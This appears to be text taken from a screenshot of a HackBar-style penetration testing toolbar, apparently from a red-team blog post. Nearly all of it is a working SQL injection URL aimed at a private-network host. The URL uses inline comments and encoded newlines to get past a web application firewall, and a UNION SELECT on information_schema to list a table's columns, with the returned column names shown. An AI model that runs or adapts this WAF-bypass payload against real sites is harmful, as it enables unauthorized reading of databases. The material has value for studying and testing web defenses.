 INT SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
Load URL
Split URL
Execute
http://192.168.111.16/index.php?id=-1 REGEXP "[...%0a%23]" /*%2a%%2f*/union/*%2f%2f*//*!50144select*//*%2f%2f*/1,group_concat(column_name),3 %0a from information_schema.columns
where table_name="newss"
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
content,id,test (1)
红队蓝军